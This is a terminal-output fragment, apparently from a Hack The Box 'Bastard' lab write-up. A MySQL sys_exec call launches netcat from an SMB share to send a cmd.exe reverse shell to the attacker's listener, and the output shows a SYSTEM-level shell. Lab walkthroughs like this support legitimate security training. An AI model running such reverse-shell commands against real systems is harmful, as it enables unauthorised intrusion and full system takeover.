 MySQL [(none)]> select sys_exec("\\\\10.10.16.15\\share\\nc64.exe -e cmd.exe 10.10.16.15 8888");
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ select sys_exec("\\\\10.10.16.15\\share\\nc64.exe -e cmd.exe 10.10.16.15 8888");
zsh: parse error near `sys_exec("\\\\10.10....'
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ sudo rlwrap nc -lvnp 8888
[sudo] password for kali:
listening on [any] 8888 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.10.9] 49215
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ProgramData\MySQL\MySQL Server 5.5\Data>whoami
whoami
nt authority\system
C:\ProgramData\MySQL\MySQL Server 5.5\Data>
[0] 0:sudo- 1:sudo* "kali" 20:22 31-Mar-25